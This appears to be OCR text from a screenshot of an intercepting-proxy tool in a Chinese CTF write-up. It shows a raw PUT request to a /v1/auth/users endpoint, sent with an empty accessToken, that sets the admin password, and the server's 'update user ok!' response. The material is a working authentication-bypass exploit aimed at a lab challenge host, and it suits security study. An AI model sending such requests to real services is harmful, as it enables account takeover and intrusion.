 发送 取消 < | ▼ > | ▼ 目标: http://811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show ?
请求
Raw 参数 头 Hex
PUT /v1/auth/users?accessToken=&username=admin&newPassword=passwd HTTP/1.1
Host: 811245c0-6aac-4bb5-be0a-c23a9626b050.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: _ga=GA1.2.302713316.1678960921
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 30 May 2023 05:56:46 GMT
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Thu, 01 Jun 2023 12:01:42 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Content-Security-Policy: script-src 'self'
Content-Length: 52
{"code":200,"message":null,"data":"update user ok!"}
先知社区